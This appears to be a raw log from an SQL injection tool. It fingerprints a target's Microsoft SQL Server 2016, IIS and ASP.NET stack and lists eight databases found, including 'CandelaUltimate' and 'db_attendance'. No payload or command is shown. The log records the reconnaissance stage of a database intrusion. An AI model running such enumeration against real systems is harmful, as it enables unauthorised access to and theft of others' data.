 [22:23:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016
[22:23:28] [INFO] fetching database names
[22:23:28] [INFO] resumed: 'CandelaUltimate'
[22:23:28] [INFO] resumed: 'db_attendance'
[22:23:28] [INFO] resumed: 'master'
[22:23:28] [INFO] resumed: 'model'
[22:23:28] [INFO] resumed: 'msdb'
[22:23:28] [INFO] resumed: 'ReportServer'
[22:23:28] [INFO] resumed: 'ReportServerTempDB'
[22:23:28] [INFO] resumed: 'tempdb'
available databases [8]:
[*] CandelaUltimate
[*] db_attendance
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb